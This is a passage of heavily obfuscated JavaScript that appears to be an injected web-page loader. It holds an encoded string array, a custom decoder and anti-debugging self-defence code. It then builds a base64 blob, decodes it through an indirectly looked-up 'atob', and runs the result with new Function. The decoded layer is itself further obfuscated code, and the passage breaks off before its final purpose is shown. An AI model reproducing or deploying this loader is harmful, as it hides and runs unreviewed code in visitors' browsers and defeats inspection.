P5Bgrqv1OXyM1omgfxoxvl','y2LcmLbyuxnKEJf1wLHJz1vTvM5swgH3s0DAyLLurw9n','BK1iChvkExDUwvCXDLDvvtrHmK5yvw5RBKXdzg1vmJLz','s1n0teTeqJrnvePQtenJmLjyvKfkEwTYu3LND2vhrtvm','CeSWC29nsgHRwwL3BMvfrJvHAwnWsZbZB01iz3HprffZ','qJrnvezPtenJEvDQAfPkEwXKs0vnC2vSDfzlrei0tvDr','v21ste9hDdnwELyWwKvKseP5D25wELe0yZncngrty3nk','BgrivNLIANrQyJi1mgfxntfAvhrQwvHoBeP6sw5pBLPO','m0XdzgTuq1zmsNLRCKOYz25yu2S3uxLZCKTxBg1lsgrI','vvHfBKXdzhDJv1jRuZfKD1KXqKHkExDUzdfoDLiXzfjz','tMPszeXgC3DLrefZtuHNmK1wmhblu1LTwMX0teTeqJrn','s1n0teTeqJrnvfjRtenJnfrUAeTkEwTYu3LND2verMTz','u1v0yuP5A3jtEwD3zurjEfPdD25kr055sMLJCeSWC29n','vZf4ne1QzdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrp','mhnVtuHOA09tD25Jwezky2LJCeSWC29nsgD4t0DvC0P6','zdznwejRvdfOAa','sNLRCLn5z3DLr0zStenKC2vxD3fkEwTYu3LND2vhrxHm','Ee5tD25wvZH4tunJCeSWC29nsgD4tMPnC0P5wKPtmw9U','qMPwrK5Yv0nJC0OYBZrHEKz5yLD0EwqXy25mq2q0veDS','mJCZodKZswr4CLzt','q3DUyKHvmvL5y3blmhnVtuHNEvL6txnkEvjky0vNBKTt','mxrws0rcne1QsxLmq2nSwtfVmeP5BgrmrvzIvLnND2ve','r3rQvNPzEfzgyZnIu2nZsJfJmfLwrMTnrvf5sNL3BLOY','vMLND2vesMHAu3DUzuvgnwfPy3byu2Hjs1r0ouTuDgPI','y3nkm1K0yJjwwfvfCZjwmujusNL3BLz6zhvtBwqZwwPr','C25zmMHOy2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnv','yLD0vgvTmxjIwgHisNL3BLfQAhzvrMmWvdbABfj5y3nk','u0zwv0P5A3jtEwD3zurnEfLtD25wELPpwKnJCeSWC29n','ufHrn2ztEgTxmhnVtuHNEvPuvxnkEKPHt0zRBKTwmdLA','sNLAsLmXB25lu3rms0rcne1Tttrmq2rZy0DSm0P5A3jt','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','sNL3BMfftNzwBKu0ytjWwfqXy25mq2r4yLC4Evz6zhnA','nLPhwLrkExDUvJfjEfvgyZjJBMHyvdbJBKXdzfHovwri','sJnOqMvxB25lu3rms0rcne1usMHmq2rytMS1A0P5A3jt','zhjvmJGWwvrcqW','sJe1uvnhD25lu3rms0rcnfLQtxnkm2HczvDVBKTtDeXl','nJmWmdi5vwPAwfzT','q2Hls0rcne1QwMXmq2rkv1rsrKP5A3bpmMXTs0Dnovbu','twrRtw5mq2rgt0C5tfz6vMTArtLeyxPvBKXdzenKmLjR','C0OXyZbvrZeWvNK5ALnTrw5mq2rytJfWA1nhmxjvBgmX','BvvUs1n0teTeqJrnvejTtenKBLvhwwTkEwTYu3LND2ve','we5SsNPfBK9TwNzJAwGYwvHjz1f6mhDLreK3zdf0vKTe','z01ZrMq','AuftvLG','u3DUzwTWvu5dy3byvdfTzfC1AMrhBhzIAwH6teHrC2rP','Cgn6z25lu3nUwfnJC1PgDeXlrei0ww1fC0P5uMPJAvLU','CLuXyZjsEwnZsJfJm2rhuKTAvezvvJfknuP5D25Kr2GW','DeXlrei0tvDnnuXdzfHoAZvRsNLRCLn5z3DLreK0tLn3','tNzmm2H0yxPAwfvyvw5mq2rOyLDZCLfxmxjsBMHOsNL3','tJjsvLLty3nkm1f5vM1sv1rxmvfkExDUy0CXDK4ZrKrH','AhHsrxDUtenKwe5vAfrrm1eWuNLJC0OXyZjKvezYtvC1','wKn3BLnQAfDrAwnWwfnOruTuDgPImJuWyvC1mvPuDgPz','vMjwu2D3zurfm015D25oEu40uunJCfHumtnxmvvVtuHN','sNLvB2jfA25lu3rms0rcne1xttfmq2q2t1vSAeP5A3jt','sZbZB01iz3HnvgTZsJjstuPvC25lu3rms0rcne1xsM1m','C0OXyZfvmuPWvfzsCuP5D25wmuzXzfzJmK0YuKXzme1U','C29nsgD4txPfCW','vNPADwrxzdnLAMnUtenKwe5TrNzwELjlwtbZEvr5y3nk','vJa5u3LND2vesM1ou3DUzwPSsLLty3blmhnVtuHNEvL6','y3blmhnVtuHOAG','q3DUtMTwmvfdy3byvdfTvZaWB01iz3Love1ZsJfOD01x','AKP5A3jtEwD3zurjmu5dD25HmMrpwLnJCeSWC29nsgD4','weP1suHnB2rdAZDMu3HRvZbZB01iz3LnEKvZsNLvB2jf','rezStLn3BLOXqM1kq2nWsZbZB01iz3HzEKvZsJfAtgn5','EwnZsJnwrgiWAevJm0zmsNL3BLz6uxzzmdH5vuHkEfj5','uLnvCgPtmKvUtenKBLuYou9HmMHpwKzgAeP5D25svtfd','q2rQsvzKDeP5A3jtEwD3zurfme15D25nBg80v1nJCeSW','q2rZt0D0ALz6uKvnmwmZyvnJC0OXyZjwBvjjyLD0Dgfi','sMHwEwnZsJfJm1jTtLztrgG2utjfBKXdzhrprZLiuKvo','AxDUwKv3Bfn5y3blmhnVtuHNEe5Qz3nkm1jlwJeWBKTt','u2W3yZnKCgrhtM9lruzIuwLZCLHtBdDzmKz6wLnJD0P6','tuHNEe16uxnkm3blvKrrBKTtDeXlrei0twPjmuXdy3Du','ntrtAwnWsZbZB01iz3HzBuvZsJjstuPvC25lu3rms0rc','EKjQtenKA1rdvKXkEwTYu3LND2verMHzAxDUu2POv1fP','mK5kwKv3EeP5D25wELz1y2XJmgrhtLnurwnUtenKnfLw','C29nsgD5tLrRC0OZrKvLrevUs1n0teTeqJrnvgrQtenK','AK1uCg0','u1HwreP5D25wELPHwKvKvgeWmw9nA3nUtenKCLeYoxvs','C29nsgD5txPRC0P6y2PLrufUs1n0teTeqJrnBvu1tenK','CLzSyZjvEMDUtenKwe4XCgTwrgHYtw14twrty3nkmwrs','vgf6uw5mq2ryvwS5mwngtNjzBxrysNL3BLz6uNfLr0P0','zurjEvLtD25Jwezky2LJCeSWC29nsgD4wLDrC0P5BZfz','AeXyCejmvNbKtdjJC1PUvNvzm1jWyJi0B2vtBdDKBuz5','zffrEwnZsJjADgiWmxDAmhbRvM5fBKXdzfHvvKPQvKzo','vZvQzeDSDMjPAhflwhqWyuDSELD5zdvJr1jvvgXnBLHu','BhzIAwG1teHVCguZwMHJAujwufuWC1fumtnxmvvVtuHN','EwTYsJjoBeOXmg9KExDUsNLRCeXdy3zkEwTZy3LRC1PS','vMnUtenKwe5RDeDwEMrRwtffD1v5y3nkmfjoyKDssK1i','tenKyu1eqMHkEwTYu3LND2vesxLoAxDUtNLonffdy3bl','r05kwvDWEuP5D25wEMrfwKvoAe1fC25mq2r4vti5C1z6','D2vhrMHmq2rlt0zAq0P5A3jtEwD3zurnEu1dD25LA3bv','zeDSDMjPAhPlwhr5wLHsmwnTngDJEwDWtZmWC1PgDeXl','ufHrn2zxwNzJAwGWufrcne1eDdbqrei0tvrbD08Zuxjl','D2vestnAAxDUy21SEK9dy3blmhnVtuHNEu5uy3nkmeyY','wKvWt2vvng5mq2rPyLD0uvz6vtvHBgmYt0nJC0OZrLrI','u2nZsJngDgiYsMXJv0PdsNL3BMnTmxjKv3b0ytbKwe5h','B01iz3Hpv1fZsJjstuPvC25lvJbVzwL4qKTuDdLmsfjI','u1rTtKHvmJH2vJfgnfPfCgHkExDUvNPKvvyYmvrHEtLy','s1H0mLLyswDtEJfMtuHNEK1uwxLpre0XwLn4A1byDdLp','vNPzD0P5D25LBKu1zuvAmMvty3nkmNruyNK5CK0WCgTw','BKXdzevrmJL4yKDkCuX5y3nkme50yNL0wfvTrKvwEMm0','mZbZzeDOCgmXC25KrZvQuLHOC0OXmdLkmxG0tLDom0SX','sZbZB01iz3HnAMDZsJjstuPvC25lu3rms0rcne1ustfm','rw5mq2qXv2PoALrxAdbzmvPisNL3BMvxzgfArxbmyvzb','q2rHwg5KveP5A3jtEwD3zurfme5dD25nBg80v1nJCeSW','ELLUs1n4A1CWC29nsgD4wvrfC0OYzffAAvfUs1yWovn5','vgHYzuzJm1f5y3nkm0PuyJfACLnevtnkExDUyuvoDLzw','mteZndy1CgHWCNLx','wxnkEw8XwxPzBKTwmg9sExHjs1r0ouXfvMjwu2D3zurf','wKvOweP5D25LBtfYyKDADgiXtNbJu2nZsJbkrgiWCfHo','y3nkmMX0yJfoEgjxCZrwmuP0sNL3BLyXrJfLr0zuytbO','zhfvmNrsvNPsBwrSyZfKu2nZsJjwBgfhtK1pr3rVvNPr','rKvLrevUs1n0teTeqJrnBve1tenKs09gwKnkEwTYu3LN','EK5xuMjzvJa3yvDzB1H6qJrnEKuYtwPNEK5xvMjkmfPS','A25lvJa5u3LND2vhsxDmq2rUvuDzA0P5A3jtEwD3zurf','zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LK','n2nTvJbKweP1suDAyLvPz3DLreKWwwL3BMjivtfzEwnW','s1n0teTeqJrnEKKYtenKC2vxD3fkEwTYu3LND2vesxHo','CeSWC29nsgHTtKn3BMnyrKPJAwnWsZbZB01iz3HzmKvZ','DMmXyZnsr042vNLJC0OYDg5Kr05nutj0wvPitJfHvMrr','weP1suDAyLLuvw9nsgD4tLrjC0OXuLDJrKvUs1yWB2vP','reL4tNL3BKTQvMPoAwnWwfnOCeXhwMjzvgDVtuHNEu1T','q2rwyNPfD0P5A3jtEwD3zurfmK5PD25IsejWzhLJCeSW','sM1Aq3DUwgXcswjdy3blmhnVtuHNEu9ez3nkm1PqzfzV','rei0tw1znuXdzhHJvwX5sNLSzfbxwMjuu2D3zurgAe9t','CdnxmvvVtuHOAW','D25zEuzyyLnJCeSYrtjlrei0tvrfD0XdyZjzm1L5sNLS','qJrnq2XIwvrJB01iz3LoBuLZsNPJAMvfqw5lvJa5wMX0','B01izZvAAxDUzgS5mvDPy3blmhnVtuHOAfLPD25JvwHw','tvbwohDLre14tMPjne16vMXpmMXTs0HzCguZwMHJAui0','mgfyrM1vmJL1zg1fBKXdzfHvrgC0vJfku1KWohPzu2nZ','zhHkExDUuLzoDMmZuMfAvfLUtenKmveYovnwEMrlwKvK','sJa1CLrvrw5lu3rms0rcne1xvxHmq2nRu1HcsuP5A3jt','tfDPy3blmhnVtuHNEu5huxnkmvz2tvrbBKTtDeXlrei0','AK15tenJCu5xttjkEwTYu3LND2verM1oExDUvwW0m1jP','tvrwAuXdy2Xlr3HksNLRCLn5z3DLreK1wvn3BK1fodjv','q2rpytaXqKP5A3jtEwD3zurgA015D25lALzQtMLJCeSW','y2HHCKnVzgvbDa','mu1kq3LQAa','mNrZyLvoDLfTDfHkExDUvNPwve1hBg5ABefUtenKALeY','BMfRtNjKsgH0ytngELz5y3nkm015vM1sufnivLzkExDU','zfHov0P0zfDjmgvdy3nkmwmXtvrcBwvfAhnkExDUzwPO','wLrRC0OWD2HlrfvUs1yWovPUvNvzm1jWyJi0B1j5EeLl','A2fty3nkme5eytjKrLnRCgPuvezpwta5su1uzfHoBLO1','AwnWsZbZB01iz3LAve1ZsNLvB2jfA25lu3rms0rcne1x','vgmXtenKnLnSutbkEwTYu3LND2vhtxDmq2rZzfrwAKP5','Dw5KzwzPBMvK','vti5ugrhmxjLrMrsvNLJC0OXyZbLvKjOtuHWBeP5D25w','Eu5xwxnkEMnQzuvbBKTwmhnsvNrws0rcne1usxPmq2r5','D25wEMrZwKu1mu9xzfHvBMTUtenKD2jxDdfKmJfYvuvo','rtvlyvrrBKXdzfHor2WYvNPAv1KXsM5wEwnZsJfKuLvT','mJv4sNL3BMvvEgTArwr6zfC0BKXdzfHov1PxyKzoCLLS','BLyXqNvzvuu0yJfAwe5hrw5mq2qZuti5rvz6uLHHv2X4','AK1ZsJngrwverw5lu3rms0rcne1ustnmq2mYwtnzEuP5','wKnJC0OZtM5uBvjowvHvnuP5D25svgH2u1Hks1f5C25m','zNvUy3rPB24','uMvNrxHW','EwnZsJjsrgj6qKrpr3rmvJfgveP5D25LrZf2u2XJmfqZ','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3O0owre','wML3BK9fntrtAwnWsZbZB01iz3LnAMTZsJnkCgn6z25l','nfnPy3blmhnVtuHNEu5ez3nkmtvru0D3BKTtDeXlrei0','q2ryvuzKCfOXtNjoBtv4sNL3BLOYmxzJmNqZy0Dsugnt','rei0txPkA0XdzgfyBMrusNLSzfbxwJfIBu4WyvC5DuTi','rei0wM1zBwjuncTlqZb3zurjCwjdwxDLrfLWs1rVD2ve','s0rcne1QqxPmq2rXu1zOm0P5A3jkm05SsJeWB0TwDgHn','tfrTtLnJvezSsNL3BMnhmxjzm1zuytjgnvj5y3nkmwmW','BdDKBuz5suHJown6ow1KvZvQzeDSDMjPz3bLm1POy2Lc','muf0EM9MDG','EuT6mg5ku2nYs0nJD01dy3jIrNnUwtjOAgnRtNzAr1zc','tvDsAeXdzdzpvwXOsNLRCLn5z3DLrezQwLn3BMeYze9A','vhLJC0OXyZnzvezQzfrgDeP5D25LBe52wwXKufPxwLHv','BfPwy25mq2rhu1vAALzvtNjAr0z4sNL3BLz6zfnArwC0','u3LND2vestfnAxDUtMTwmvfdy3blmhnVtuHNEfPQqxnk','yJfcB0OXmdLABLz1wtnsCgiYng9HAwW3wM05EuTiwMHJ','wwSXq1PgrKHkExDUyw1vnwvUuJnomK5xu2TAALmZrw5m','mxbduNLJC0OZCfrIm3byvuu5sfyXsNbkExDUzvrODMnS','yLLurw9nsgD5wMPnC0OWD2HlrfvUs1yWB0P5y3bxmKv4','EK1Qsxnkmtvru0D3BKTwmwjwu2D3zuDjEuXdzdbtBwrK','Bu4YtwLJCeSWC29nsgD5t1rjC0OZwLbKvM9Us1n0teTe','nMjxDdzJmwnUtenKAMjxohLHm1PHwKuXweP5D25AAMH2','yvHUzfrkEwTYu3LND2vesxPou3DUywPAyLfty3blmhnV','wM1yu3HItuHND0XeqJroALjKs1r0CfPPAdjlwePSzeHw','BfHvrNbRu1HfBKXdzdvprZLZvNPJELPfBfrHEK1UtenK','wtfcDgiWEfHovZvguKCXDK9ty3nkmwmWu0vsCK9hDfLw','uxjnsgD4s1nvDW','wxLJCeSWC29nsgHStLn3BMjiBhnlAwnWsZbZB01iz3Lz','vK5UvJa5v1KXuJnnq2nZsJfJmfzTuKPrmNrQvNPsnfPf','vKHRnfnPy3blmhnVtuHNEvPQrxnkELPQzgPjBKTtDeXl','mdfztwLJC0OZuNrImLjytMTWALrirxDkExDUvJa5uvnx','ourHmhHUzhPKALnhrw5mq2ryvhPoALvftNzwBgrqwKDs','uMPJAvLUs1n0teTeqJrnAKzOtenKwwnerMTkEwTYu3LN','BLjQstnArxblwvDJBKXdzevuA3bQvfHkBvnPy3nkm1jH','yZnuBvjkzhPvnvyXrMXkExDUuM5wv1PgrLLrmMTUtenK','DgHnu2D3zurgAa','uNrHmxbTvNLJC0OXzfjnvgrytKzOtvyXqKrkExDUvNPK','nhn2ANjTqW','D25HAMH2uLzJme1gzdzzu2nZsJfJmu1vuNjAA3HysNL3','wMTtrwnUtenKD09hDhfwELj5zuzJmvz5y3nkmJfuytfo','u3rms0rcne1QsMLmq2nRu1HcsuP5A3jtEwD3zurkA01t','muj3wta1weP5D25wmuj5vtfJmvvTuLrtBe1UtenKwfvw','tuHNEu9xwxnkmNG1yKnVBKTwmdLABLz1wtnsCgiYng9J','C29nsgD5ww1vC0P5uKPJrwDUs1n0teTeqJrnAKPTtenK','vvvZBKXdzfHvrvj4vNPwu1PgsMHJu2nZsJjODgiZtKDv','Cun1t0O','ntbHvZuXwLr0ALLytMXkELfUt25kBgrivNLIAuf3zurf','mtm4ndmWEwvMwfz3','svzKDeP5Bgrlr1PIwvrfB01iz3PnELvZsJfjmfrfqw5l','y3nkmezuyNPSwe4WowfJrMnUtenKwe4WCZvHm2HHwKzk','r055sMLJCeSWC29nsgD4wvrNC0OZsNbJEMDUs1n0teTe','rei0tNPwzeXgC3DLreLZtuHNmK0XmhnxEKi0tvn3D2ve','ExDUyvDwufPhmwHxBvjouZjsALnfnuTArtLOwM5kAgnt','sfz5yMLcEKXyutDMu3HRvZbZB01iz3Hnv1LZsJj4D2fy'];var _0x1526168y=_0x1526168d;function _0x1526168d(a,b){a=a-0x195;var c=_0x1526168c[a];if(_0x1526168d['kWoGYD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1526168d['xzpgBn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1526168d['AIPkcA']={},_0x1526168d['kWoGYD']=!![];}var e=_0x1526168c[0x0],f=a+e,g=_0x1526168d['AIPkcA'][f];if(g===undefined){var h=function(i){this['qByMof']=i,this['fYfoKM']=[0x1,0x0,0x0],this['FRgOMb']=function(){return'newState';},this['jEDQqs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JzLrPh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['DMAQDI']=function(){var i=new RegExp(this['jEDQqs']+this['JzLrPh']),j=i['test'](this['FRgOMb']['toString']())?--this['fYfoKM'][0x1]:--this['fYfoKM'][0x0];return this['XbJUDJ'](j);},h['prototype']['XbJUDJ']=function(i){if(!Boolean(~i))return i;return this['VSebAb'](this['qByMof']);},h['prototype']['VSebAb']=function(j){for(var k=0x0,l=this['fYfoKM']['length'];k<l;k++){this['fYfoKM']['push'](Math['round'](Math['random']())),l=this['fYfoKM']['length'];}return j(this['fYfoKM'][0x0]);},new h(_0x1526168d)['DMAQDI'](),c=_0x1526168d['xzpgBn'](c),_0x1526168d['AIPkcA'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x1526168d;while(!![]){try{var c=-parseInt(u(0x1d7))*parseInt(u(0x295))+-parseInt(u(0x227))*parseInt(u(0x21f))+parseInt(u(0x209))+parseInt(u(0x1ec))+parseInt(u(0x23d))*parseInt(u(0x19e))+-parseInt(u(0x1e1))+parseInt(u(0x1bb))*parseInt(u(0x24e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1526168c,0x60500));var _0x1526168e=window;function _0x1526168f(c,d){var e={};e['YllEf']=function(i,j){return i<j;},e['ilmPI']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x1526168d,l={};l['XFemd']=v(0x1a6),l[v(0x276)]=function(p,q){return p===q;},l[v(0x255)]=v(0x1af),l['gMsFd']=function(p){return p();};var m=l,n=g(this,function(){var w=v,p={};p['qCuOJ']=w(0x1ef);var q=p,r=typeof window!==m[w(0x229)]?window:m['jMTpm'](typeof process,'object')&&typeof require===m[w(0x255)]&&typeof global==='object'?global:this,s=function(){var x=w,t=new r[(x(0x1b0))](q[x(0x1df)]);return!t['test'](n);};return m[w(0x254)](s);});n();for(var o=0x2;f['YllEf'](o,k['length']);o++){if(f['ilmPI'](j[v(0x19d)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1526168f(_0x1526168e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMxNjI4MzVkPVsnd0Nvc1c2d'+'UNlcScsJ3JDb3dXUkdnV09tJywneGVOY1'+'FjSFonLCdpU29pdUNrTFdRYScsJ29YaGR'+_0x1526168y(0x26b)+'Y1NhMWEnLCd4Q29Mb3REbCcsJ1c0bmVuT'+'lhvJywnbW1rdWxmcGNTRycsJ2Jta3BtTi'+'9jTlcnLCdFQ29EdVdTNScsJ1dPbGNNU29'+'YV09kZFRhJywnQzhvb1c3aGNIZHUnLCdX'+'UEhkZFNvTVc2NCcsJ3dDa2dsQ2tDVzVTJ'+'ywnYzhvK1c1WE56VycsJ1dPOFVtQ2tTZE'+'cnLCdxZnRjUmJyUCcsJ1c0enRuS2ZsJyw'+'nZ1NvZldPMDZERycsJ2ZJcGRSc1pjR1cn'+'LCdXNHhkT1NrVWYzeScsJ2Q4by9qTnBkU'+_0x1526168y(0x1f6)+'hrK251YScsJ1c3SDhlQ2t4V1FlJywnVzZ'+'sY0cyenBGYScsJ3pDa3JlOGtYVzdhJywn'+'VzZPeGY4b2t5cScsJ3ExL2ROdG1rJywnQ'+'lNvc3lXdUwnLCdzbWtpZFNvcmphJywnV0'+'9OY05TbzNXUWEnLCdXUlBueENrcnhHJyw'+'nbG1vR1c3Q01DcScsJ3k4bzhjc3JjJywn'+'VzRKZEdTazZsaFMnLCdXNWZyYjhrOVdSM'+'CcsJ2FTa25XN2JRVzc4Jywnb0NrRW0waG'+'NIYScsJ0Vtb0tGc0M4JywnVzVmcEZkcS8'+'nLCdqMkJjTUNrMVc0eScsJ1c2RFdFY0sv'+'JywnV1JLT2g4a05uYScsJ1c3N2RRTVh2V'+'1BlJywnd3ZoZFF2dVYnLCdXNU9sYzBUZC'+'csJ1c2cWthdVhWJywnVzRSZE5ta1FXNkp'+'kR3EnLCdXN3U4VzZKY0gyNCcsJ3k4bzJX'+'NkZkVG1rYycsJ1c0cUhjZkJkR1cnLCdxW'+'XRkR1NrK1c3VycsJ2xTazRkM2RjTVcnLC'+_0x1526168y(0x24c)+(_0x1526168y(0x297)+'WlOY3EnLCd6MXhjSnJMLycsJ3cxdGRMYm'+'lYJywnZlNvNFc3RFVyRycsJ3NTa2hoU29'+_0x1526168y(0x1bf)+_0x1526168y(0x219)+'zdGZFNjRycsJ2g4b21xOGtOa2EnLCdEZW'+'xkSmVLNycsJ2tyM2RQYmxjR2EnLCdxQ29'+'vVzQwcmJxJywnbUhWY08xN2NKVycsJ1dQ'+'ZkhXNE5kVkd1JywnVzdKZFZta0JXNkdtJ'+_0x1526168y(0x1e6)+_0x1526168y(0x298)+'rRycsJ3JXM2RPU2tNVzdDJywnRXZ4ZEdH'+'OG0nLCdxOG91eHJpdicsJ1c2TmNVZjlTd'+'3EnLCdXNk9JblNvU0NXJywnaG1vV0ZTa0'+'pXUmUnLCduZVJjUVNrMVc1dScsJ0VTb0R'+'XUnV1V1JxJywneGRsY0s4a1lhcScsJ1c1'+'TDZtU2tzV080Jywnam1vN1c0OCcsJ1c3U'+'mNMZHFBJywnd1NrR2JTazhXNHEnLCdXNE'+'M1Z2hubScsJ3dTa2RibWtZVzZ5JywnYVN'+_0x1526168y(0x2a1)+'UycsJ3hoaGRIWmVzJywncXFqOUFmOCcsJ'+'0VxcGROQ2trVzVHJywnV1J4Y1E4b2lXUU'+_0x1526168y(0x1d9)+_0x1526168y(0x1c7)+'aHk4a1ZwcScsJ3BTbzlCbWtvZnEnLCdXT'+'zg1V09GY0t4MCcsJ3NDa3VuOG9ubnEnLC'+'d2V2hkSkNrNVc2aScsJ1c0dWNsMHBkUnE'+_0x1526168y(0x28e)+'JywnQlpCY0pTa0VqcScsJ1dSanJXN2p4V'+'1J5JywneGIzY0hxJywnVzRuYmdMOTcnLC'+'dXT1BzQW1v')+('Tlc3QycsJ3dTa0FuOGtyVzVlJywnV1F6e'+'lc2bnpXUHUnLCd0Q2tja21rL1c0dScsJ1'+_0x1526168y(0x1d4)+'EOG96QXJ5RCcsJ3I4a3NsOG95a3EnLCdX'+'UVZjTDhvZldScGNJYVJkVXJUaUFta1lXN'+'k5jTnEnLCdXUk9IQ21vSVc3OTVXNkxRb0'+_0x1526168y(0x25a)+'nYVNvSWoyRmRHRycsJ1dPdldrQ29HVzRL'+'JywnaWU5MXJORmNNZHRjU1cnLCdwZUZjT'+_0x1526168y(0x294)+_0x1526168y(0x204)+'uOGFDa2xXT1MnLCdXNWRjTzE1dXhhJywn'+'V1Bic1c0NWVXUHEnLCdmQ29MaXV4ZFJHJ'+'ywnV09xN1dSQmNOMzgnLCdxU2tMazhvZW'+'xXJywnVzY5dVc3ZGNOZXknLCdXNWI0Z1N'+'rSFdPOCcsJ2c4b2tXN1hhRVcnLCd4U29h'+'VzVXY2thJywnakpkZFZJcGNUcScsJ2Rtb'+'0dsTjNkVmEnLCdXNkZjVGQ0VXVxJywnV1'+'E1R1c3N2RWdEsnLCdXN3RjU1hLZXNhJyw'+_0x1526168y(0x1d3)+'aGNTZ1JjUkcnLCdrOG9heVNrYldQaScsJ'+'1c0S1RuQ29TcUcnLCdXT20vV1JWY0hlbS'+'csJ0VYWmNHM1pjS2EnLCdXNGF4VzdkY01'+'2dScsJ3o4a25XNm1IekNvQVc1aTMnLCdx'+'Z2xkVVhxSycsJ2E4b3dXNG5yQnEnLCd1U'+_0x1526168y(0x19f)+'tSaHhGY0xHJywnYm1vVVc2Ykl3YScsJ1d'+_0x1526168y(0x28b)+_0x1526168y(0x1de)+'2tVV1BTJywnbUNvdGtNVmROYScsJ3ZzcG'+'RPbWt1VzZP')+('JywnYVNvWWMwVmRKRycsJ1c1ajZ1WThxJ'+_0x1526168y(0x21a)+'NtJywnaThvdVc0eWZxYScsJ1c2bVlmQ29'+_0x1526168y(0x215)+'a3VXN3hkSGEnLCdsbWs0bndCY05hJywnY'+'lNrVUE4a0d0VycsJ1c3U2lXN0pjS3dDJy'+'wnVzQvZFVta3ZwM2knLCd2MTdkSFkwaSc'+'sJ3Ftb0VXNWRkTENrSicsJ1c0aWhrS3pK'+'JywnZ0Nralc1SCtXNEMnLCdXN1ZkSnZ2c'+'FdSSycsJ0VTb3hXNXBkRzhrUScsJ1c2N2'+'RHQ2tFVzROZFVhJywnVzdOZE14THFXUDg'+'nLCdpOGtjYzFKY0lxJywnV09qeFc2VE1X'+'UEsnLCdXN3RjRzFqa3dXJywnblNvc3AwV'+_0x1526168y(0x216)+_0x1526168y(0x228)+'nekt5MldPcGNIYScsJ1c0RHRGR0tKJywn'+'VzVsZFBtazdvTjgnLCdDSDdkUG1rRFc1U'+_0x1526168y(0x1b1)+'JsYScsJ2NDa0llS1MnLCdXT2pBVzZKZEp'+_0x1526168y(0x1a3)+'JywnVzVXeGFNM2RWcScsJ3N0WmRTOGtHV'+'zdPJywnRUNvc1c2SytrVycsJ1dRMUNXN0'+'pkU3N1JywnVzc3ZE5DazVXNzQvJywnYjh'+'rK0RTa3dBRycsJ1c2SmNKM1BUZnEnLCdo'+_0x1526168y(0x244)+_0x1526168y(0x224)+'dXUWpUaFNvL1c0QycsJ2Rtb0FrZ05kVnE'+'nLCdlOGt6V1FSZFZmbnZCZHlaV1FXTFc3'+_0x1526168y(0x25b)+'2lXUm0nLCdXNVR0YThrMldRQycsJ1c2Qm'+'RUQ29QVzRy')+(_0x1526168y(0x1ae)+_0x1526168y(0x1b5)+'csJ0I4azBtU29DbFcnLCd0OGtVZ0NvNGF'+'hJywnbVdkZFFHN2NURycsJ1c0OFZidjlO'+'JywnVzRITWRtazNXUDAnLCdxdS9kVWNPW'+'CcsJ3JldU9XUnhjUVcnLCd0U293VzVTZm'+_0x1526168y(0x1f5)+'Ta3AnLCd1Q29UdGJHRicsJ1c2U0tXN3Bj'+'THhpJywnVzc3ZEhTazlsMnknLCdXNmZ1d'+'0dhRicsJ3RTb3ZoSFhyJywndnZoZE4zZW'+'knLCdXUm5SVzdWZE5xVycsJ1c0UFVXN1p'+_0x1526168y(0x214)+'TkJjUVcnLCdXN0QyVzR0Y0sxNCcsJ3QxM'+_0x1526168y(0x274)+'ZjT3ZSY05XJywndVNvWXVZME0nLCdXUk9'+'maFNrNGdxJywnRjM3ZFFiQ2UnLCdXN2pR'+'VzdSY1QydScsJ1dPbkhXNkZkT3I4JywnV'+'1BMUkE4b1BXNXknLCdpQ2tBbWVWY0lXJy'+_0x1526168y(0x1d8)+_0x1526168y(0x1a0)+'VzZwY0piTy96VycsJ3daTmRIU2tIVzZHJ'+'ywnaENrRmMybGNQcScsJ3pTb09XNFZkT1'+'NrYScsJ1c2VmRWQ2thVzYwcicsJ204a0t'+'XNlQzVzY4JywnclNveVc1TmRQYScsJ1dR'+'V3hmQ2ttZEcnLCdXNXJkQ1lDZCcsJ1dRc'+'jVXNzVmV1JxJywnV09uclc3cGRHSm0nLC'+_0x1526168y(0x1a1)+'vRnlHJywnV09Mb2pDbzZXNmknLCdXUmpV'+'VzVYb1dRVycsJ1c2SEllTkg0JywndmZGZ'+_0x1526168y(0x1aa)+'NTQ29PdGNK')+(_0x1526168y(0x1cb)+'1F1JywneWVKZFEydUInLCdzOG9LeUkwYi'+'csJ1c2ckpGclN3JywnYm1rQ2J4N2NLVyc'+_0x1526168y(0x1f1)+_0x1526168y(0x226)+'1Nvb1c3QycsJ1c2clNXNTNjSU0wJywnVz'+_0x1526168y(0x210)+_0x1526168y(0x1ac)+'JywnV1B2dVc0M2RQR1cnLCdXN1JkUm1rR'+'mNnYScsJ204bytxU2t4V1BXJywnYW1rRG'+'t3QmNNVycsJ29zaGRIc2xjSXEnLCdXNDd'+'kU0NraVc0cGRVVycsJ2VtbzZXNFpjVHRp'+_0x1526168y(0x249)+'Es4aysnLCdmOG9VY3VaZExXJywnRklOY0'+'1TazBsRycsJ1dQbGNPOG9UV1EzZEhhJyw'+'ndzJxQVdRSmNVRycsJ2NDazBrTDNjUEcn'